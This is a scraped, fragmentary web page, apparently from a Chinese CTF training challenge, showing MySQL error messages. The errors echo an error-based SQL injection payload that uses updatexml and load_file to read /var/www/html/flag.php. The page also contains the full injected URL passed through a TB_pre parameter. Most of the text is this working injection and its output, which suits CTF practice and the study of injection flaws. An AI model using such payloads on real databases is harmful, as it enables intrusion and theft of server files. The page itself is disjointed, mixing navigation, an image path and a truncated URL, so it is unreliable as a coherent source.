 应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(\'/var/www/html/flag.php\')),1,10) ),0x7e),1)))a#threads WHERE authorid='1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'/var/www/html/flag.php\')),1,10) ),0x7e),1)))a#threads WHERE authorid='1'' at line 1
1064数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(\'/var/www/html/flag.php\')),1,10) ),0x7e),1)))a#threads T LEFT JOIN (select * from information_schema.tables
where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(\'/var/www/html/flag.php\')),1,10) ),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'/var/www/html/flag.php\')),1,10) ),0x7e),1)))a#threads T LEFT JOIN (select * f' at line 1
1064
登陆 | 注册 http://03e8783141b34b11abe78e61db571e72589845564c914093.changame.ichunqiu.com/blog/?%20file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20information_schema.tables%20where%201=2%20or%20(updatexml(1,concat(0x7e,
(select%20mid((select%20load_file(%27/var/www/html/?uid=1
中国人
请输入关键字 搜索博客
返回首页 我的日志 我的图片 访客留言 登录 注册